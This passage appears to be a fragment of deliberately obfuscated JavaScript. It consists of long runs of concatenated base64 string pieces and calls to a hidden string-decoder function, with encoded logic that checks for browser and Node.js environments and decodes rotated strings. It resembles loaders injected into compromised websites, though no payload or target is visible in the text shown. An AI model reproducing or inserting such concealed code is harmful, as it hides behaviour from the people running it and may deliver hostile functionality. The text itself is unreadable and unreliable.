iwnNnlsRScpK0koMHg1MmQs'+'J0RwY1QnKStJKDB4M2VhLCdka3ZUJykrS'+'SgweDQxMSwnamE0bycpK0koMHg0ZWUsJ0'+'oxJDUnKStJ')+('KDB4NzkxLCdka3ZUJykrSSgweDFjNywne'+'HVKRycpK0koMHgyN2YsJ3lSUFMnKStJKD'+'B4MjllLCdnckJIJykrSSgweDU0ZCwnS2l'+'MMycpK0koMHgyZDEsJ0RwY1QnKStJKDB4'+'NGFjLCdsNjVmJykrSSgweDY1OCwnMCZkN'+'icpK0koMHgyYzQsJ2MwZyQnKStJKDB4NG'+'ZhLCdkRllpJykrSSgweDYwNywnQUE1dyc'+'pK0koMHg1OTMsJ1IpcFYnKStJKDB4MzRk'+'LCc3WzRAJykrSSgweDRiMiwnOGhIMScpK'+'0koMHg0MjMsJzN6VVonKStJKDB4NDUwLC'+'duN0pPJykrSSgweDNmMiwneVJQUycpK0k'+_0x7656633u(0x127)+'a3ZUJykrSSgweDc0ZCwncCN6eicpK0koM'+'HgxNWIsJzZnT3AnKStJKDB4MjBmLCdjdy'+'VQJykrSSgweDMxNywnY3clUCcpK0koMHg'+'xZTYsJ0MpVHUnKStJKDB4NGI4LCc1YzRj'+_0x7656633u(0x239)+'TQsJ3lSUFMnKStJKDB4NTJlLCdLaUwzJy'+'krSSgweDNhYiwnSjEkNScpK0koMHgyZDA'+'sJ2N2KmknKStJKDB4NjUxLCdBQTV3Jykr'+'SSgweDFhZSwnS2lMMycpK0koMHg1OTYsJ'+'0BzdVAnKStJKDB4NDg0LCczZCNLJykrSS'+'gweDJhNiwnOVNjdycpK0koMHg4MzgsJzl'+'TY3cnKStJKDB4M2VjLCdZeGJZJykrSSgw'+'eDI2NSwnMDlMRicpK0koMHg0ZmUsJ0QjX'+'XQnKStJKDB4MzFkLCd5UlBTJykrSSgweD'+'VhYSwnamE0bycpK0koMHg4MjYsJ0o1Klo'+_0x7656633u(0x9e)+'YywnYzBnJCcpK0koMHg4MzUsJ15YZE0nK'+_0x7656633u(0x14a)+_0x7656633u(0x1c4))+('K0koMHg2YTIsJ3AjenonKStJKDB4MWQwL'+'CdjdyVQJykrSSgweDE5NiwnY2VhaycpK0'+'koMHg3MWUsJ0RwY1QnKStJKDB4NDhmLCc'+'wOUxGJykrSSgweDM2NCwnIXdjUCcpK0ko'+'MHg1ODYsJ0MpVHUnKStJKDB4NGY2LCcyU'+'Gd2JykrSSgweDdmMCwnQHN1UCcpK0koMH'+'g2ZWYsJzNkI0snKStJKDB4N2ZiLCdLaUw'+_0x7656633u(0x10d)+'NWIsJ1IpcFYnKStJKDB4ODJjLCdka3ZUJ'+'ykrSSgweDNlMCwnQylUdScpK0koMHgxYz'+'UsJ1l4YlknKStJKDB4NDlhLCdkUHhYJyk'+'rSSgweDUxNSwneHVKRycpK0koMHg0NGYs'+_0x7656633u(0x2a0)+_0x7656633u(0x111)+_0x7656633u(0x1b4)+'weDNlNiwnbDY1ZicpK0koMHg0Y2MsJ0Y3'+'RFAnKStJKDB4NzcyLCdnckJIJykrSSgwe'+_0x7656633u(0x273)+'gnKStJKDB4M2M2LCd0KSNzJykrSSgweDc'+_0x7656633u(0x274)+_0x7656633u(0x201)+_0x7656633u(0x280)+'tJKDB4MTk3LCdqYTRvJykrSSgweDgxMiw'+_0x7656633u(0x1f5)+'KDB4MmU5LCczZCNLJykrSSgweDZiYiwnU'+'kBOQScpK0koMHgyM2EsJzdbNEAnKStJKD'+_0x7656633u(0x2d6)+'KRycpK0koMHgzODYsJzhoSDEnKStJKDB4'+'NjVjLCcwJmQ2JykrSSgweDUxMywnSjUqW'+'icpK0koMHgyNjIsJ3QpRG8nKStJKDB4OD'+_0x7656633u(0x218))+('JykrSSgweDU4ZiwnbjdKTycpK0koMHgxN'+'DcsJ0MpVHUnKStJKDB4NzMxLCdKNSpaJy'+'krSSgweDYyMSwnbDY1ZicpK0koMHgyNGU'+'sJ1IpcFYnKStJKDB4MjNkLCduKCNdJykr'+_0x7656633u(0x176)+'2MwZyQnKStJKDB4N2Y3LCczZCNLJykrSS'+_0x7656633u(0x208)+'TY3cnKStJKDB4NjFhLCdSKXBWJykrSSgw'+_0x7656633u(0x28e)+_0x7656633u(0x276)+_0x7656633u(0x14f)+'nKStJKDB4NjY2LCdkRllpJykrSSgweDRi'+'NSwnRCNddCcpK0koMHg1ODQsJylEVDUnK'+'StJKDB4N2FhLCdkUHhYJykrSSgweDQzZi'+'wncCN6eicpK0koMHg2ZjEsJzlTY3cnKSt'+_0x7656633u(0xa4)+'eVJQUycpK0koMHgxYmIsJzZnT3AnKStJK'+_0x7656633u(0x121)+'YqaScpK0koMHgyMDMsJ1IpcFYnKStJKDB'+_0x7656633u(0x179)+'eicpK0koMHgzOWIsJ3lSUFMnKStJKDB4N'+'GFkLCdwI3p6JykrSSgweDdhYiwnY3YqaS'+'cpK0koMHg1NjYsJ0MpVHUnKStJKDB4Nzh'+_0x7656633u(0x254)+_0x7656633u(0x269)+'Cd0KURvJykrSSgweDZmZCwnQylUdScpK0'+'koMHg0NjAsJ3VUJXknKStJKDB4NzgyLCd'+'0KURvJykrSSgweDVjMSwnKEVNaScpK0ko'+'MHgyNDAsJ3lSUFMnKSkrKEkoMHg2NTYsJ'+'1JATkEnKStJKDB4NTYxLCdBQTV3JykrSS'+_0x7656633u(0xb3))+('dCkjcycpK0koMHg1YTcsJ3dGeFknKStJK'+'DB4N2RjLCcoRU1pJykrSSgweDcxYywnQU'+'E1dycpK0koMHgzNGIsJzA5TEYnKStJKDB'+'4MmMyLCdjdyVQJykrSSgweDNkOSwnMDlM'+'RicpK0koMHg2ZGIsJzVjNGMnKStJKDB4N'+'mNiLCcwOUxGJykrSSgweDYxNCwnM2QjSy'+'cpK0koMHg2ZjYsJzlTY3cnKStJKDB4Mjc'+_0x7656633u(0x1ed)+'K0koMHgyM2MsJ3VUJXknKStJKDB4Njc3L'+_0x7656633u(0x2c7)+'koMHgyOTEsJzA5TEYnKStJKDB4NTgwLCd'+'SQE5BJykrSSgweDc3MSwndCkjcycpK0ko'+'MHg1MzUsJ2lEKkUnKStJKDB4NTA4LCdKN'+_0x7656633u(0x21d)+'gxZTgsJ0QjXXQnKStJKDB4NDljLCc2eWx'+'FJykrSSgweDE3YiwnIXdjUCcpK0koMHgy'+'YzYsJ24oI10nKStJKDB4Njg2LCd0KSNzJ'+'ykrSSgweDU0YiwnbjdKTycpK0koMHg2MG'+_0x7656633u(0x246)+_0x7656633u(0x112)+_0x7656633u(0x250)+_0x7656633u(0x156)+'5YZE0nKStJKDB4NjNmLCdDKVR1JykrSSg'+_0x7656633u(0x21e)+'dVAnKStJKDB4MzY4LCd2anJWJykrSSgwe'+_0x7656633u(0x225)+'AnKStJKDB4MjgwLCcyUGd2JykrSSgweDc'+'xZCwnRjdEUCcpK0koMHg0MjgsJyhFTWkn'+'KStJKDB4N2I1LCdEcGNUJykrSSgweDM5M'+'ywnYzBnJCcpK0koMHgyNDIsJ2RQeFgnKS'+_0x7656633u(0x1e9))+('LCd2anJWJykrSSgweDZhYiwncCN6eicpK'+'0koMHg2ZWQsJ3dGeFknKStJKDB4NDRlLC'+_0x7656633u(0x261)+_0x7656633u(0x96)+_0x7656633u(0x26b)+'Hg1OGIsJ0tpTDMnKStJKDB4NDk5LCd2an'+'JWJykrSSgweDU2NSwnY2VhaycpK0koMHg'+'3YzEsJ3QpRG8nKStJKDB4N2ZjLCcoRU1p'+_0x7656633u(0x177)+_0x7656633u(0x1e4)+'krSSgweDM5NywnQylUdScpK0koMHgyY2Y'+'sJ3h1SkcnKStJKDB4M2YzLCc3WzRAJykr'+'SSgweDRmNCwnMCZkNicpK0koMHgzMGMsJ'+'3ZqclYnKStJKDB4NzQ5LCdEcGNUJykrSS'+'gweDI0YywnSjUqWicpK0koMHg3ZjUsJ2N'+'2KmknKStJKDB4N2RmLCdpRCpFJykrSSgw'+'eDM4MCwnZ3JCSCcpK0koMHg3MjEsJzVjN'+_0x7656633u(0x23b)+_0x7656633u(0x110)+'nKStJKDB4MjgzLCdqYTRvJykrSSgweDZj'+'NCwncCN6eicpK0koMHgzOWYsJ15YZE0nK'+_0x7656633u(0xc6)+'wnUkBOQScpK0koMHg3OTYsJ0tpTDMnKSt'+'JKDB4MjIxLCdjdyVQJykrSSgweDdiYiwn'+_0x7656633u(0x2bb)+'DB4NTk3LCc1YzRjJykrSSgweDRjNSwnJE'+'RZVicpK0koMHg0ODUsJ3VUJXknKStJKDB'+'4NGU0LCd1VCV5JykrSSgweDQwNCwnbigj'+'XScpK0koMHg0OGEsJ3QpI3MnKStJKDB4M'+'2MyLCdBQTV3JykrSSgweDdhNSwnaUQqRS'+'cpK0koMHgy')+('NWQsJ3AjenonKStJKDB4MWFhLCduN0pPJ'+_0x7656633u(0x2ab)+'csJ3VUJXknKStJKDB4N2U5LCcyUGd2Jyk'+_0x7656633u(0x14c)+_0x7656633u(0x165)+_0x7656633u(0x210)+'phNG8nKStJKDB4NmQ1LCdKMSQ1JykrSSg'+'weDM4ZSwnZGt2VCcpK0koMHg2NmIsJyF3'+'Y1AnKStJKDB4MTc4LCdEI110JykrSSgwe'+_0x7656633u(0x20f)+'YnKStJKDB4MWZhLCcwJmQ2JykrSSgweDU'+'1MCwnUilwVicpK0koMHgzN2UsJ15YZE0n'+_0x7656633u(0x199)+'ywndCkjcycpK0koMHg2OTgsJzAmZDYnKS'+'tJKDB4NTEyLCdKNSpaJykrSSgweDViZCw'+'nUkBOQScpK0koMHg1MjcsJ2lEKkUnKStJ'+'KDB4NGRhLCdwI3p6JykrSSgweDQxNSwnX'+'lhkTScpK0koMHgzNTQsJ3dGeFknKStJKD'+'B4MzU2LCdpRCpFJykrSSgweDFlMSwnMDl'+_0x7656633u(0x140)+'M2Y5LCdGN0RQJykrSSgweDU0YSwnRCNdd'+'CcpK0koMHg1ZTgsJyhFTWknKStJKDB4M2'+'RmLCdKNSpaJykrSSgweDU0MCwnOVNjdyc'+'pK0koMHgyMmEsJ2phNG8nKStJKDB4NDBj'+_0x7656633u(0x219)+'0koMHg3NWQsJ3dGeFknKStJKDB4N2E0LC'+'djdyVQJykrSSgweDUwMSwnY0VSQicpK0k'+'oMHg3ZTEsJ2N2KmknKStJKDB4MmZiLCc1'+_0x7656633u(0x1d1)+_0x7656633u(0x13b)+'BWJykrSSgw')+('eDMzYiwndClEbycpK0koMHgyODQsJ0Bzd'+'VAnKStJKDB4Nzc5LCdKNSpaJykrSSgweD'+'QyMiwnWXhiWScpK0koMHgxZmIsJ2MwZyQ'+'nKStJKDB4Nzg1LCdLaUwzJykrSSgweDc5'+_0x7656633u(0x19e)+'StJKDB4NjI3LCd5UlBTJykrSSgweDU4NS'+'wnQUE1dycpK0koMHg2NjMsJzhoSDEnKSt'+_0x7656633u(0x2e8)+'eHVKRycpK0koMHg1ZWYsJzJQZ3YnKStJK'+'DB4Mjg5LCcwOUxGJykrSSgweDIyMywnQH'+'N1UCcpK0koMHg1ZGMsJzNkI0snKStJKDB'+'4NWE2LCdSKXBWJykrSSgweDU5ZSwnQylU'+'dScpK0koMHg1ZDQsJylEVDUnKStJKDB4M'+_0x7656633u(0x114)+_0x7656633u(0x28d)+'0LCd3RnhZJykrSSgweDNiNSwnS2lMMycp'+'K0koMHgzMDksJ3dGeFknKStJKDB4MzNhL'+_0x7656633u(0xfc)+'koMHg1ZjAsJ1l4YlknKStJKDB4N2NmLCd'+'wI3p6JykrSSgweDZkOCwnUilwVicpK0ko'+'MHgyNDEsJ0Y3RFAnKStJKDB4M2FlLCd2a'+'nJWJykrSSgweDE0ZCwnbDY1ZicpK0koMH'+'g2ZGQsJ24oI10nKStJKDB4MTgyLCdGN0R'+'QJykrSSgweDYzMSwnM2QjSycpK0koMHg2'+'ZDcsJ3AjenonKStJKDB4NDI0LCdAc3VQJ'+'ykrSSgweDVmOSwnQUE1dycpK0koMHg3OT'+'MsJ0MpVHUnKStJKDB4NTU3LCdZeGJZJyk'+'rSSgweDU0NSwnMCZkNicpK0koMHgzNGYs'+'J1JATkEnKStJKDB4MmZlLCchd2NQJykrS'+'SgweDQ0MSwnXlhkTScpK0koMHg2MGMsJ0'+'RwY1QnKStJ')+('KDB4MzQwLCdpRCpFJykrSSgweDIzNSwnI'+'XdjUCcpK0koMHg2YzYsJzN6VVonKStJKD'+'B4NWU5LCcwJmQ2JykrSSgweDFmMCwneHV'+_0x7656633u(0x2e4)+'MjZmLCdkRllpJykrSSgweDNlMiwnIXdjU'+'CcpK0koMHg1ZDAsJzVjNGMnKStJKDB4MT'+'YzLCdSQE5BJykpKyhJKDB4MzYxLCc3WzR'+'AJykrSSgweDFiZCwnRCNddCcpK0koMHgy'+'MmMsJ3AjenonKStJKDB4NTNjLCdSQE5BJ'+_0x7656633u(0x24f)+'AsJ2w2NWYnKStJKDB4ODBmLCdwI3p6Jyk'+_0x7656633u(0x1b2)+_0x7656633u(0x9a)+'SgweDUzOCwnRjdEUCcpK0koMHgzY2IsJ0'+'QjXXQnKStJKDB4M2NlLCdkRllpJykrSSg'+'weDNhNSwnS2lMMycpK0koMHg2OGIsJzAm'+'ZDYnKStJKDB4NzY3LCdEI110JykrSSgwe'+'DRiYSwnNWM0YycpK0koMHg3YzQsJ2lEKk'+'UnKStJKDB4NjFjLCd2anJWJykrSSgweDV'+'jMiwnKEVNaScpK0koMHgyNTYsJ0RwY1Qn'+'KStJKDB4MjhkLCdka3ZUJykrSSgweDVkZ'+'iwneHVKRycpK0koMHg1MTAsJ3h1SkcnKS'+'tJKDB4MjczLCc3WzRAJykrSSgweDQ0ZCw'+'nZFB4WCcpK0koMHgzY2YsJ3AjenonKStJ'+'KDB4NWE4LCc4aEgxJykrSSgweDE4MSwnb'+'igjXScpK0koMHg1NzcsJzZnT3AnKStJKD'+'B4NDc0LCd4dUpHJykrSSgweDNlNSwnXlh'+_0x7656633u(0x216)+_0x7656633u(0x1b8)+'icpK0koMHg2NWYsJ2N3JVAnKStJKDB4ND'+_0x7656633u(0x19b))+(_0x7656633u(0xda)+'DEsJ1l4YlknKStJKDB4NmExLCdSQE5BJy'+'krSSgweDZhYywncCN6eicpK0koMHg0Njk'+_0x7656633u(0x2aa)+'SSgweDY3OCwnQylUdScpK0koMHgxNWUsJ'+'0RwY1QnKStJKDB4NDEyLCdZeGJZJykrSS'+'gweDE2OCwnY2VhaycpK0koMHg0Y2QsJzA'+'5TEYnKStJKDB4M2Y0LCdsNjVmJykrSSgw'+'eDQwMiwnZEZZaScpK0koMHgyMzMsJ2lEK'+_0x7656633u(0x2c3)+'QwNiwnbigjXScpK0koMHg3ZTAsJzhoSDE'+'nKStJKDB4Mjk3LCckRFlWJykrSSgweDQ3'+'ZSwnaUQqRScpK0koMHgxODUsJzAmZDYnK'+'StJKDB4NDYyLCduN0pPJykrSSgweDIxNC'+'wnZEZZaScpK0koMHg1ZDYsJ0oxJDUnKSt'+'JKDB4NjgwLCckRFlWJykrSSgweDc5ZSwn'+'amE0bycpK0koMHgzZjEsJyF3Y1AnKStJK'+'DB4NTc1LCdSKXBWJykrSSgweDUzNiwndC'+'kjcycpK0koMHg0NGEsJ2RrdlQnKStJKDB'+_0x7656633u(0x163)+'NScpK0koMHg0NDYsJzNkI0snKStJKDB4M'+'jViLCdsNjVmJykrSSgweDJiOSwnSjUqWi'+'cpK0koMHg3ZDAsJ2lEKkUnKStJKDB4M2I'+_0x7656633u(0x1e2)+'K0koMHg1YWIsJyhFTWknKStJKDB4NjQ5L'+'Cd3RnhZJykrSSgweDRmYywnMCZkNicpK0'+'koMHgyM2UsJ1l4YlknKStJKDB4NGRiLCd'+'kRllpJykrSSgweDY4MSwneHVKRycpK0ko'+'MHg1MjMsJzdbNEAnKStJKDB4ODA5LCdwI'+'3p6JykrSSgweDRkYywnQylUdScpK0koMH'+'g2ZmMsJ0Y3')+('RFAnKStJKDB4NDc4LCdZeGJZJykrSSgwe'+'DY2NywnQylUdScpK0koMHg0NmEsJ0RwY1'+'QnKStJKDB4MzQ3LCduN0pPJykrSSgweDQ'+'2YywneVJQUycpK0koMHgxYWIsJ3Ajenon'+'KStJKDB4Njc5LCchd2NQJykrSSgweDIxZ'+_0x7656633u(0x2b4)+_0x7656633u(0x1f7)+_0x7656633u(0x1a0)+'KDB4NmFkLCc1YzRjJykrSSgweDM4MSwnS'+'2lMMycpK0koMHg1YjIsJ0Y3RFAnKStJKD'+'B4MzM0LCdSQE5BJykrSSgweDNlOSwnM3p'+'VWicpK0koMHgzZjgsJ2NlYWsnKStJKDB4'+_0x7656633u(0x23c)+'ycpK0koMHg0MjUsJyF3Y1AnKStJKDB4NW'+_0x7656633u(0x29d)+_0x7656633u(0x168)+'LCdpRCpFJykrSSgweDc4MSwnMDlMRicpK'+'0koMHg3YTIsJyF3Y1AnKStJKDB4NTI2LC'+'dpRCpFJykrSSgweDI2NCwndmpyVicpK0k'+'oMHg3YzIsJ1JATkEnKStJKDB4MmM5LCdL'+'aUwzJykrSSgweDM2NiwndClEbycpK0koM'+'Hg1ZTIsJyF3Y1AnKStJKDB4NzA5LCczZC'+_0x7656633u(0x1a5)+'1ZjgsJ2lEKkUnKStJKDB4N2I5LCd1VCV5'+'JykrSSgweDQwZSwndmpyVicpK0koMHg2O'+'WMsJ3QpI3MnKStJKDB4NGU4LCc4aEgxJy'+'krSSgweDZjYSwnS2lMMycpK0koMHg2Zjg'+'sJzA5TEYnKStJKDB4NTZlLCc1YzRjJykr'+_0x7656633u(0x14b)+'0MpVHUnKStJKDB4NmQ0LCdeWGRNJykrSS'+'gweDIxOCwn')+('KEVNaScpK0koMHg0ZmYsJzNkI0snKStJK'+_0x7656633u(0x2e0)+'VSQicpK0koMHg3MDgsJylEVDUnKStJKDB'+'4MTZmLCd1VCV5JykrSSgweDc4YiwnOVNj'+_0x7656633u(0xd1)+'Tc2LCdka3ZUJykrSSgweDRhYSwndCkjcy'+'cpK0koMHg2OGEsJ0oxJDUnKStJKDB4MTg'+_0x7656633u(0x1c3)+_0x7656633u(0x181)+'Cc1YzRjJykrSSgweDMyNCwnZEZZaScpK0'+_0x7656633u(0x170)+'5U2N3JykrSSgweDJmOCwnamE0bycpK0ko'+'MHg1MzcsJ2w2NWYnKStJKDB4M2FmLCdDK'+'VR1JykrSSgweDY4MywnY3YqaScpK0koMH'+_0x7656633u(0x237)+'1JykrSSgweDM0YSwnQHN1UCcpK0koMHg1'+'MjAsJ15YZE0nKStJKDB4NTQ0LCdEI110J'+'ykrSSgweDU1MSwndmpyVicpK0koMHgyYT'+'gsJ2N3JVAnKStJKDB4ODMyLCdjRVJCJyk'+'rSSgweDFjZiwnbjdKTycpK0koMHg4Mjcs'+'J3dGeFknKStJKDB4MTk0LCdEcGNUJykrS'+'SgweDFhOCwndCkjcycpK0koMHg2OWUsJ0'+'Y3RFAnKStJKDB4NmE1LCc4aEgxJykrSSg'+'weDE5MCwnY3YqaScpK0koMHg2ZTIsJyF3'+_0x7656633u(0x117)+_0x7656633u(0x1ba)+'MnKStJKDB4NWUxLCd3RnhZJykrSSgweDc'+'zYywnKURUNScpK0koMHg0OTUsJ0Y3RFAn'+'KStJKDB4NDZiLCdjRVJCJykrSSgweDMyY'+'SwnbjdKTycpK0koMHgyMWMsJ0RwY1QnKS'+'tJKDB4NTAz')+('LCdkRllpJykrSSgweDc5NCwnKURUNScpK'+_0x7656633u(0x1d8)+'deWGRNJykrSSgweDIwMiwnZEZZaScpK0k'+'oMHgyYTEsJ0QjXXQnKSsncicpLGNbSSgw'+_0x7656633u(0x23e)+'WFrJykrSSgweDViNCwndClEbycpKyduZy'+'csY1tJKDB4NjI0LCdsNjVmJyldPWZ1bmN'+_0x7656633u(0x23d)+_0x7656633u(0xa9)+'Sx6LEEsQik7fSxjW0koMHg4MjksJzdbNE'+'AnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x7656633u(0xbd)+'XT1mdW5jdGlvbihwLHEscixzLHUsdyx4K'+'XtyZXR1cm4gcChxLHIscyx1LHcseCk7fS'+'xjW0koMHgzMjIsJ15YZE0nKV09ZnVuY3R'+'pb24ocCxxLHIscyx1KXtyZXR1cm4gcChx'+'LHIscyx1KTt9LGNbSSgweDcyZSwnaUQqR'+_0x7656633u(0xa5)+'diYSwnY3clUCcpK0koMHgyN2QsJzJQZ3Y'+'nKSsnXScsY1tJKDB4MjQ0LCc5U2N3Jyld'+'PUkoMHg4MzksJ15YZE0nKStJKDB4ODNiL'+'Cd3RnhZJykrSSgweDJlYywndVQleScpK0'+'koMHgzZTEsJzJQZ3YnKSxjW0koMHg2MTc'+'sJ2dyQkgnKV09SSgweDU5MSwnbjdKTycp'+_0x7656633u(0x2c5)+'CdjdippJykrSSgweDUxZiwnIXdjUCcpKy'+'ddJyxjW0koMHg1N2IsJ2RGWWknKV09SSg'+'weDgxMSwnY0VSQicpK0koMHg3NzUsJ0Bz'+_0x7656633u(0x13f)+'DZiMCwnZFB4WCcpK0koMHg1YjUsJ2NlYW'+_0x7656633u(0x132))+('MHgxNGIsJ2dyQkgnKV09ZnVuY3Rpb24oc'+'CxxKXtyZXR1cm4gcHx8cTt9LGNbSSgweD'+'JkZSwndClEbycpXT1mdW5jdGlvbihwLHE'+'scixzLHUsdyx4LHkseixBLEIpe3JldHVy'+_0x7656633u(0x1fa)+_0x7656633u(0x1cc)+'FyIHA9ISFbXTtyZXR1cm4gZnVuY3Rpb24'+_0x7656633u(0xf4)+'dmFyIEo9XzB4ODkzMDI3OGQ7aWYocil7d'+'mFyIHU9cltKKDB4N2VkLCdkUHhYJyldKH'+'EsYXJndW1lbnRzKTtyZXR1cm4gcj1udWx'+'sLHU7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBwPSFbXSxzO307fSgpO2Z1bmN0aW9uI'+_0x7656633u(0x1de)+_0x7656633u(0x11a)+'nY2VhaycpXSxyW0soMHg1OGQsJzJQZ3Yn'+'KV09ZnVuY3Rpb24odyx4LHkpe3ZhciBMP'+'Us7cmV0dXJuIGRbTCgweDU2MywnNmdPcC'+'cpXSh3LHgseSk7fSxyW0soMHgyNGYsJzh'+_0x7656633u(0x1bb)+'SztyZXR1cm4gZFtNKDB4MmViLCczZCNLJ'+'yldKHcpO30scltLKDB4NGM2LCdjdyVQJy'+'ldPWZ1bmN0aW9uKHcseil7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NzlhLCdEcGNUJyld'+'KHcseik7fSxyW0soMHgxNTMsJzhoSDEnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgTz1LO3'+'JldHVybiBkW08oMHg3YTMsJ2N2KmknKV0'+_0x7656633u(0xc5)+'XT1kW0soMHgzNTgsJ2dyQkgnKV0scltLK'+_0x7656633u(0x139)+_0x7656633u(0xad))+('IFA9SztyZXR1cm4gZFtQKDB4NjVhLCchd'+'2NQJyldKHcseik7fSxyW0soMHgyOGEsJz'+'N6VVonKV09ZFtLKDB4MzlhLCd0KURvJyl'+'dLHJbSygweDU5MCwnN1s0QCcpXT1mdW5j'+'dGlvbih3LHope3ZhciBRPUs7cmV0dXJuI'+_0x7656633u(0x146)+'0scltLKDB4MjUxLCdKNSpaJyldPWRbSyg'+_0x7656633u(0x2df)+'J3ZqclYnKV09ZFtLKDB4Mzc3LCduKCNdJ'+'yldLHJbSygweDYwMywnamE0bycpXT1mdW'+'5jdGlvbih3KXt2YXIgUj1LO3JldHVybiB'+_0x7656633u(0xa2)+'YXIgcz1yO2Zvcih2YXIgdSBpbiBwKWlmK'+'GRbSygweDUyYSwnS2lMMycpXSh1W0soMH'+_0x7656633u(0x1ff)+'jdGlvbih3LHgpe3ZhciBTPUsseT1zW1Mo'+'MHg1ZWQsJ15YZE0nKV1bUygweDRhMywnM'+_0x7656633u(0x1d5)+'EhW10pe3N3aXRjaCh5W3orK10pe2Nhc2U'+_0x7656633u(0x19f)+'JyldKGYsdGhpcyxmdW5jdGlvbigpe3Zhc'+'iBUPVMsRT1EW1QoMHgyZmEsJ2RrdlQnKV'+'0odHlwZW9mIHdpbmRvdyxEW1QoMHgyZGY'+_0x7656633u(0x258)+'MDUsJyhFTWknKV0odHlwZW9mIHByb2Nlc'+'3MsRFtUKDB4MzEyLCcpRFQ1JyldKSYmRF'+'tUKDB4MjEyLCc1YzRjJyldKHR5cGVvZiB'+'yZXF1aXJlLERbVCgweDRkMywnN1s0QCcp'+'XSkmJkRbVCgweDNjZCwnMlBndicpXSh0e'+'XBlb2YgZ2xvYmFsLERbVCgweDU0MywnZE'+_0x7656633u(0x172))+(_0x7656633u(0x24c)+'3ZhciBVPVQsRz1uZXcgRVsoVSgweDY0ZS'+_0x7656633u(0x17b)+'ncCN6eicpXSk7cmV0dXJuIUdbVSgweDM0'+'OSwnUilwVicpXShBKTt9O3JldHVybiBEW'+'1QoMHg0OTAsJ2RQeFgnKV0oRik7fSk7Y2'+'9udGludWU7Y2FzZScxJzpzW1MoMHg3NjE'+'sJ0oxJDUnKV0oQSk7Y29udGludWU7Y2Fz'+'ZScyJzpmb3IodmFyIEI9MHgyO3NbUygwe'+'DQ5OCwnbjdKTycpXShCLHhbUygweDJjMC'+'wnbigjXScpKydoJ10pO0IrKylpZihzW1M'+_0x7656633u(0x1b9)+'LCcoRU1pJykrUygweDY3YiwnY3clUCcpX'+_0x7656633u(0x2a6)+_0x7656633u(0x102)+'yIEM9e307Q1tTKDB4NWZlLCc4aEgxJyld'+_0x7656633u(0x19d)+'Hg2NmUsJyhFTWknKV09ZnVuY3Rpb24oRS'+_0x7656633u(0x19c)+_0x7656633u(0x11f)+'eDFmMSwnKURUNScpXT1zW1MoMHg4MWEsJ'+'3ZqclYnKV0sQ1tTKDB4NWJjLCchd2NQJy'+_0x7656633u(0x1dc)+'yZXR1cm4gc1tXKDB4NmUxLCd1VCV5Jyld'+'KEUsRik7fSxDW1MoMHgzMDcsJ0MpVHUnK'+'V09c1tTKDB4N2I0LCdSKXBWJyldLENbUy'+'gweDZiMiwnamE0bycpXT1zW1MoMHg4MGU'+_0x7656633u(0x1df)+'JyldPWZ1bmN0aW9uKEUpe3ZhciBYPVM7c'+'mV0dXJuIHNbWCgweDc0MiwnMDlMRicpXS'+'hFKTt9O3Zh')+('ciBEPUM7Y29udGludWU7Y2FzZSc0JzpyZ'+'XR1cm4gMHgxO31icmVhazt9fSh1LGFyZ3'+'VtZW50cykpcmV0dXJuIHBbdV07fWZ1bmN'+_0x7656633u(0xd5)+'ZWdFeHAoZFtZKDB4NDY1LCckRFlWJyldL'+_0x7656633u(0x2d5)+'1bWSgweDc5ZiwnYzBnJCcpKydjZSddKHE'+'sJycpLHE9ZFtZKDB4NTVlLCdsNjVmJyld'+'KGJ0b2EscClbWSgweDY3NiwnQUE1dycpX'+'SgnPScsMHg0KVtZKDB4MTg4LCcoRU1pJy'+'ldKCcuJylbWSgweDVmYywnY2VhaycpXSg'+'nJylbWSgweDY0NCwnZEZZaScpKydzZSdd'+'KClbWSgweDQ4MSwnY0VSQicpXSgnJyksc'+_0x7656633u(0x260)+'gvW2EtekEtWl0vZyxmdW5jdGlvbihzKXt'+'2YXIgWj1ZO3JldHVybiBTdHJpbmdbWigw'+'eDMwZiwnMDlMRicpK1ooMHg3ZTUsJ3QpI'+'3MnKSsnZGUnXShkW1ooMHgzMjksJzJQZ3'+'YnKV0oZFtaKDB4NWRlLCc1YzRjJyldKHM'+'sJ1onKT8weDVhOjB4N2Escz1kW1ooMHg0'+'NWMsJ3AjenonKV0oc1taKDB4MmNhLCdKM'+'SQ1JykrWigweDU1MywnWXhiWScpXSgweD'+'ApLDB4ZCkpP3M6ZFtaKDB4NTI1LCdjMGc'+'kJyldKHMsMHgxYSkpO30pLHE9bmV3IFJl'+'Z0V4cChkW1koMHg0NDksJ2dyQkgnKV0sJ'+'2cnKTtyZXR1cm4gZFtZKDB4Mzc2LCc5U2'+'N3JyldKGRbWSgweDNmZiwnNWM0YycpXSh'+'kW1koMHgyMDksJ0QjXXQnKV0oZFtZKDB4'+'NjYyLCcwOUxGJyldKGRbWSgweDFlYywnd'+'mpyVicpXShyLGRbWSgweDgxNiwnJERZVi'+'cpXSksZFtZ')+('KDB4NjI5LCdnckJIJyldW1koMHg0MjYsJ'+'0RwY1QnKSsnY2UnXShxLCcnKSksJy8nKS'+'xwKSxkW1koMHgyYjQsJ0Y3RFAnKV0pO31'+'2YXIgaSxqLGssbSxvPW5ldyBSZWdFeHAo'+'ZFtJKDB4NmY3LCc3WzRAJyldLCdnJyk7a'+'T1kW0koMHg0YWUsJ3AjenonKV0saj1vLG'+'s9ZnVuY3Rpb24oKXt2YXIgYTA9SSxwPXt'+'9O3BbYTAoMHg2MGYsJ2N3JVAnKV09ZnVu'+_0x7656633u(0x2a2)+'SxGKXt2YXIgYTE9YTA7cmV0dXJuIGRbYT'+'EoMHg2YzksJ3QpI3MnKV0odSx3LHgseSx'+'6LEEsQixDLEQsRSxGKTt9LHBbYTAoMHgz'+'MWEsJzlTY3cnKV09ZnVuY3Rpb24odSx3K'+'Xt2YXIgYTI9YTA7cmV0dXJuIGRbYTIoMH'+_0x7656633u(0x2a9)+'oMHgyODUsJ2NlYWsnKV09ZnVuY3Rpb24o'+'dSx3LHgseSx6LEEsQil7dmFyIGEzPWEwO'+'3JldHVybiBkW2EzKDB4MjA2LCdKNSpaJy'+'ldKHUsdyx4LHkseixBLEIpO30scFthMCg'+'weDc1ZSwnM3pVWicpXT1mdW5jdGlvbih1'+'LHcseCx5LHope3ZhciBhND1hMDtyZXR1c'+'m4gZFthNCgweDZkOSwnZEZZaScpXSh1LH'+'cseCx5LHopO307dmFyIHE9cCxyPWRbYTA'+_0x7656633u(0x278)+_0x7656633u(0x2a3)+'iwnUkBOQSc